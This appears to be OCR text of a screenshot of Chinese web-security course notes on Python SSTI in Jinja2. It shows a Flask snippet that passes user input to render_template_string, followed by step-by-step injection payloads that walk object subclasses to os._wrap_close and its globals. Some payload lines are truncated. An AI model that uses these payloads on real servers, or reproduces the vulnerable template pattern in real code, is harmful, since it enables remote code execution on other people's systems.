 第70天：W yth...
56:47
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
分享
插入 正文 Monaco 五号 PDF转换 生成图片
25 </html>
26 ''' % (name)
27 # 将一段字符串作为模板进行渲染
28 return render_template_string(t)
29 app.run()
30
31 4、Python-SSTI 利用
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
目录
2680 个字
150%
中
21:08
2023-07-26